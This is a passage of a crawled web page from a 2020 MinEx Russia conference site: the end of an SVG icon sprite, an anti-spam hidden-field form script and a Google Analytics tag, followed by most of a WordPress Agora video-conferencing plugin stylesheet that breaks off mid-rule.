<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="KTQS-Drp" value="y6m_gZ8.L" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xotJEhF" value="FfVWg.B64" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("KTQS-Drp", "y6m_gZ8.L");
data.data.append("xotJEhF", "FfVWg.B64");
                    }
                    else {
                        data.data = data.data + '&KTQS-Drp=y6m_gZ8.L&xotJEhF=FfVWg.B64';
                    }
                }
            });

        });
    </script>
	  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175235047-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175235047-1');
</script>




</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/css/wp-agora-styles.css
body_size: 6871
content:
*,
::after,
::before {
  box-sizing: border-box;
}

.agora {
  --agora-background: #343338;
  --red-bg-color: #d94964;

  font-size: 14px;
  position: relative;
  line-height: 16px;
  /*  font-family: Arial;*/
  background-color: var(--agora-background);
  z-index: 10;
}

.agora .text-danger {
  color: #dc3545 !important;
}

/* .agora-container.no-footer {  
  grid-template-rows: 6% 94%;
} */
.agora .error-container {
  margin: 5px 0 20px;
  display: none;
}
.agora .error-container span {
  opacity: 0;
  transition: opacity ease 0.5s;
}

/*  total 100vh - 32px of wp admin bar */
.admin-bar .agora-fullscreen .agora-container {
  height: calc(100vh - 32px);
}

.agora-container button {
  font-weight: 500;
  text-transform: none;
  cursor: pointer;
}

.agora-header {
  background: #6c757e;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 10px 7px;
}
.agora-header .fas {
  cursor: pointer;
  color: #dfdfdf;
}
.agora-header .fas:hover {
  color: #ffffff;
  transform: scale(1.2);
}

.agora-container {
  background-color: var(--agora-background);
  padding: 0;
  overflow: visible;
}
.agora-fullscreen .agora-content {
  display: grid;
  grid-template-rows: 8vh 92vh;
}
.agora-fullscreen-template.agora-fullscreen-template-users-bottom .agora-content, 
.agora-default-template.agora-default-template-screen-users-bottom.agora-fullscreen .agora-content, 
.agora-communication.agora-default-template.agora-default-template-screen-users-top.agora-fullscreen .agora-content {
  grid-template-rows: 8vh 74vh;
}
.agora-content .buttons-top {
  display: flex;
  justify-content: space-between;
  padding: 0 5px;
}
.agora-broadcast.agora-default-template.agora-fullscreen .fabs.fabs-chat-left, 
.agora-broadcast.agora-default-template.agora-fullscreen .fabs.fabs-chat-right, 
.agora-fullscreen.agora-boardcast-fullscreen .fabs.fabs-chat-right, 
.agora-fullscreen.agora-boardcast-fullscreen .fabs.fabs-chat-left {
    top: auto;
    bottom: 50%;
}
/*.agora-communication.agora-default-template .agora-container .fabs.fabs-chat-left{
    bottom: auto;
    top: 50%;
}
.agora-default-template.agora-fullscreen .fabs.fabs-chat-right {
  bottom: 50%;
  top: auto;
  transform: translateY(-70%);
}
.agora-fullscreen.agora-fullscreen-template .fabs.fabs-chat-right, 
.agora-broadcast.agora-default-template.agora-fullscreen .fabs.fabs-chat-left {
    top: auto;
    bottom: 45%;
    transform: translateY(-45%);
}*/
/*.agora-fullscreen .fabs.fabs-chat-right {
  bottom: 45%;
  top: auto;
  transform: translateY(-45%);
}*/

.agora-fullscreen-template.agora-fullscreen-template-users-bottom .agora-content .agora-screen-users-bottom .screen-users,
.agora-default-template.agora-default-template-screen-users-bottom.agora-fullscreen .agora-screen-users-bottom .screen-users {
  overflow: visible !important;
}
.agora-fullscreen-template.agora-fullscreen-template-users-bottom .agora-content #local-video, 
.agora-fullscreen-template.agora-fullscreen-template-users-top #local-video,
.agora-fullscreen-template.agora-fullscreen-template-users-left .screenshare-container,
.agora-fullscreen-template.agora-fullscreen-template-users-right .screenshare-container, 
.agora-communication.agora-default-template.agora-default-template-screen-users-top.agora-fullscreen #local-video {
  max-height: 100%;
}
.agora-fullscreen-template .agora-screen-users-top .screenshare-container {
    max-height: 68%;
}

.agora-fullscreen-template.agora-fullscreen-template-users-left
.agora .buttons-top {
  display: flex;
  justify-content: space-between;
  padding: 10px 16px;
}
.agora .left-button {
  display: inherit;
  align-items: center;
}
.agora .right-buttons {
  display: inherit;
  align-items: center;
}
.agora .room-title {
  color: #6c757e;
  border: 1px solid #d7d7d7;
  border-radius: 6px;
  padding: 0.5em 1em;
  background-color: #d7d7d7;
  margin: 0;
}
.agora .room-title .fas {
  color: #646161;
}
.agora .leave-meeting {
  color: white;
  border: 1px solid var(--red-bg-color);
  border-radius: 5px;
  padding: 0.5em 1em;
  margin-left: 1em;
}
.agora .btn-danger,
.agora .btnIcon.btn-danger {
  background-color: var(--red-bg-color);
}
.agora .btn-danger:hover,
.agora .btnIcon.btn-danger:hover {
  background-color: #e63153;
}

.agora .icon-cog {
  font-size: 28px;
  color: #6c757e;
  cursor: pointer;
}
.agora .icon-enlarge {
  font-size: 20px;
  color: #efefef;
  margin: 0.2em 1em;
  cursor: pointer;
}

.agora .remote-video {
  z-index: 1;
  height: 100%;
  width: 100%;
}
.agora .mute-overlay {
  position: absolute;
  z-index: 2;
  bottom: 28px;
  left: calc(50% - 14px);
  font-size: 1.5em;
  padding: 2px 0 0 2px;
  display: none;
}
.agora .no-video-overlay {
  position: absolute;
  z-index: 3;
  width: calc(100% - 0.4em);
  top: 40%;
  color: #cccccc;
  font-size: 2.5em;
  margin: 0 auto;
  display: none;
  text-align: center;
  max-height: 100%;
}
.agora .screen.sharescreen .no-video-overlay {
  font-size: 1.8em;
}
.agora .screen.sharescreen .mute-overlay {
  font-size: 1.2em;
  /*bottom: 8px;
  left: calc(50% - 10px);*/
  left: 0;
  bottom: 0;
  padding: 5px;
}

.agora .screen {
  height: 100%;
  padding: 0 15px;
  overflow: hidden;
}
.agora.agora-fullscreen .screen {
  align-items: center;
  /* padding: 0 15px;*/
}
.agora .screen-users {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-left: -10px;
  margin-right: -10px;
}
.agora .screen-users .user {
  position: relative;
  overflow: hidden;
  padding: 2px;
  background-color: #111;
}
.screen-users .user video {
  /* border-radius: 5px;
     object-fit: cover; */
}

.agora .screen.sharescreen {
  padding: 0;
}
.agora .screen.sharescreen .screen-users .user {
  width: calc(100px * 1.5);
  height: 100px;
}
.agora .screen.sharescreen .screen-users {
  overflow: hidden;
  margin: 0;
  flex-wrap: nowrap;
}

.agora .screen.sharescreen .screenshare-container {
  width: 100%;
  height: 54vh !important; 
  height: 100%;
  position: relative;
}

/* screen with 1 user */
.agora .screen-users-1 .user {
  width: 100%;
  height: 50vh;
}
.agora-fullscreen .screen-users-1 .user {
  height: 68vh;
}

.agora.agora-audience .screen-users-1 .user {
  height: 65vh;
  background-color: transparent;
  pointer-events: all;
}

/* screeen with 2 users */
.agora .screen-users-2 .user {
  width: 49.5%;
  height: 45vh;
}
.agora-fullscreen .sharescreen .screen-users-2 .user {
    width: calc(100px * 1.5) !important;
}
.agora-fullscreen .screen-users-2 .user {
  width: 50% !important;
  height: 69.5vh;
}

/* screen with 3-4 users */
.agora .screen-users-3 .user,
.agora .screen-users-4 .user {
  width: 50%;
  height: 30vh;
}
.agora-fullscreen .screen-users-3 .user,
.agora-fullscreen .screen-users-4 .user {
  height: 36vh;
}

/* screen with 5 y 6 users */
.agora .screen-users-5-6 .user {
  width: 33%;
  height: 25vh;
}
.agora-fullscreen .screen-users-5-6 .user {
  height: 37vh;
}

/* screen with 7 y 8 users */
.agora-fullscreen .sharescreen .screen-users-7-9 .user {
  width: calc(100px * 1.5) !important;
}
.agora .screen-users-7-9 .user {
  width: 33% !important;
  height: 20vh;
}
.agora-fullscreen .screen-users-7-9 .user {
  height: 25vh;
}

/* pantalla 10, 11 y 12*/
.agora-fullscreen .sharescreen .screen-users-10-12 .user{
  width: calc(100px * 1.5) !important;
}
.agora .screen-users-10-12 .user {
  width: 24.5% !important;
  height: 17vh;
}
.agora-fullscreen .screen-users-10-12 .user {
  height: 24vh;
}

.agora .modal,
.agora .hidden {
  display: none;
}

.agora-footer {
  background: var(--agora-background);
  /* display: flex; */
  display: none;
  justify-content: center;
  align-items: center;
  z-index: 4;
  flex-direction: column;
  /* position: relative; */
  margin:0;
  padding:0;
  overflow: visible;
  position: static;
}
.agora-fullscreen .agora-footer {
  width: 100%;
  position: fixed;
  bottom: 0;
}
.agora .buttons-bottom {
  margin: 8px 0.5em;
  display: flex;
}
.agora .buttons-bottom .btn-group,
.agora .buttons-bottom > .btn-with-title {
  margin: 0 7px;
  text-align: center;
  position: relative;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: 1fr;
}
.agora .buttons-bottom .btn-group {
  grid-template-columns: 1fr 0.65fr;
}

/* override default styles of .show class in case other themes and plugins are doing it */
.agora .buttons-bottom .btn-group.show {
  display: grid !important;
}

.agora .btnIcon {
  background: #6c757e;
  border: none;
  border-radius: 5px;
  color: white;
  font-size: 16px;
  line-height: 1.5;
  padding: 8px 12px;
  text-align: center;
  user-select: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
  max-width: 40px;
  margin: 0 auto;
  position: static;
}
.agora .btnIcon:hover {
  background-color: #8795a3;
}
.agora .btnIcon:focus {
}
.agora .fas {
  color: #efefef;
}
.agora-audience button .fas {
  color: #0096e6;
}
.agora .btn-group {
  position: relative;
}
.agora .btn-group > .btn-group:not(:last-child) > .btnIcon,
.agora .btn-group > .btnIcon:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  padding-right: 6px;
}
.agora .btn-group > .btnIcon:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.agora .btn-group small.btn-title {
  grid-column: 1 / span 2;
}
.agora .buttons-bottom small {
  color: #808080;
}
.agora .btnIcon.dropdown-toggle {
  padding: 8px;
  float: right;
}
.agora .dropdown-toggle::after {
  display: inline-block;
  /* margin-left: .255em; */
  vertical-align: 0.255em;
  content: "";
  border-top: 0.22em solid;
  border-right: 0.22em solid transparent;
  border-bottom: 0;
  border-left: 0.22em solid transparent;
}

.agora .dropdown-menu.show {
  display: block;
}
.agora .dropdown-menu[x-placement^="bottom"],
.agora .dropdown-menu[x-placement^="left"],
.agora .dropdown-menu[x-placement^="right"],
.agora .dropdown-menu[x-placement^="top"] {
  right: auto;
  bottom: auto;
}
.agora .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  box-shadow: 2px 2px 10px -2px #7e7e7e;
}
.agora .dropdown-item:first-child {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.agora .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.5rem 1.5rem;
  clear: both;
  font-weight: 400;
  font-size: 16px;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
  cursor: pointer;
}

.agora .btn-separator {
  display: inline-block;
  border-left: 1px solid #555;
  padding: 0;
  margin: 0 15px;
  height: 38px;
  vertical-align: bottom;
}

.agora .spinner-border {
  display: inline-block;
  width: 1rem;
  height: 1rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}

/*
 * Boostrap Modal Styles
 */
.agora .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.agora .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  overflow: hidden;
  outline: 0;
  height: 100%;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.5);
  /* padding-top: 68px;*/
}
.agora .fade:not(.show) {
  opacity: 0;
}
.agora .fade {
  transition: opacity 0.15s linear;
}
.agora .modal-dialog {
  position: absolute;
  width: 100%;
  /* width: auto; */
  margin: 0 auto;
  pointer-events: none;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) !important;
}
.agora .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.agora .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -35px);
  transform: translate(0, -35px);
}

/*agora full screen*/
.agora.agora-communication.agora-fullscreen .speaker-view {
  height: calc(100vh - 180px) !important;
}
.agora.agora-communication.agora-fullscreen .speaker-view .main-screen {
  height: 100%;
}

@media (min-width: 576px) {
  .agora .modal-dialog {
    max-width: 500px;
    margin: 2.5rem auto 0;
  }
}
.agora .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.agora .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  /* padding: 0 1rem 0; */
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.agora .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  /* padding: 1rem 1rem 0.25rem; */
  padding: 1rem;
}
.agora .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
  border-bottom-right-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.agora .modal-footer > :not(:last-child) {
  margin-right: 0.25rem;
}
.agora .modal .btn {
  padding: 0.5rem 0.7rem;
  cursor: pointer;
}
.agora .modal .btn.btn-primary {
  background-color: #6c757e;
  border: 1px solid #565b5f;
  border-radius: 3px;
}
.agora .modal .btn.btn-primary:hover {
  background-color: #878e96;
  border-color: #868c90;
}
.agora .close {
  float: right;
  font-size: 24px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
}
.agora .close:hover {
  color: #000;
  text-decoration: none;
  background: transparent;
}
.agora .close:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.agora .close:not(:disabled):not(.disabled):focus,
.agora .close:not(:disabled):not(.disabled):hover {
  opacity: 0.75;
}
.agora button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.agora .modal-header .close {
  padding: 0.5rem;
  margin: 0.05rem 0 0;
}
.agora .modal-title .fas {
  color: #8b8b8b;
}
.agora .modal-backdrop.show {
  opacity: 0.5;
}
.agora .modal-backdrop {
  display: none;
}
.agora .modal .img-permissions {
  margin: auto;
  display: block;
  min-height: 100px;
  max-height: 280px;
  margin-bottom: 10px;
  box-shadow: 2px 2px 8px 0px #6c6c6c;
}

/*
 * Bootstrap Toast Notifications
 */
 .agora .toast {
  -ms-flex-preferred-size: 350px;
  flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  opacity: 0;
  border-radius: 0.25rem;
}

.agora .toast {
  position: absolute;
  top: 88px;
  left: 7px;
  z-index: 2;
}

.agora .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

.agora .toast.showing {
  opacity: 1;
}
.agora .toast.show {
  display: block;
  opacity: 1;
}
.agora .toast.hide {
  display: none;
}
.agora .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.agora .toast-body {
  padding: 0.75rem;
}
.agora .mr-auto,
.agora .mx-auto {
  margin-right: auto !important;
}
.agora .ml-2,
.agora .mx-2 {
  margin-left: 0.5rem !important;
}
.agora .mb-1,
.agora .my-1 {
  margin-bottom: 0.25rem !important;
}

/*
 * Bootstrap Form Styles
 */
.agora .form-group {
  margin-bottom: 1rem;
}
.agora .form-control {
  display: block;
  width: 100%;
  height: calc(1.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

/*
 * Cloud Recording Controls
 */
.agora .start-rec .inner-icon {
  background-color: #fff;
  border-radius: 50%;
  height: 15px;
  width: 15px;
  min-width: 16px;
  display: inline-block;
}

.agora .stop-rec .inner-icon {
  border-radius: 0;
  width: 15px;
  height: 15px;
  background-color: #fff;
  display: inline-block;
}

.agora .load-rec .inner-icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  vertical-align: text-bottom;
  border: 0.2em solid #da4964;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}

/*
 * Audience Page styles
 */
.agora.agora-audience .overlay {
  display: flex;
  justify-content: center;
  align-items: center;
}
.agora.agora-audience .overlay button {
  display: block;
  color: #0096e6;
  background: #fff;
  padding: 12px 22px;
  transition: background ease 1s, border 1s ease;
}
.agora.agora-audience .overlay button:hover {
  background: #ededed;
  border-bottom-color: #999;
  border-right-color: #999;
  border-bottom-width: 2px;
  border-right-width: 2px;
  text-decoration: underline;
}

.agora.agora-audience .overlay img {
  height: auto;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

.agora.agora-audience .overlay button i {
  padding: 0 10px;
}

.agora #watch-live-closed {
  margin: 100px auto;
  background-color: transparent;
}

/*
 * Communication Chat
 */
.agora .fabs {
  bottom: 0;
  right: 0;
  position: absolute;
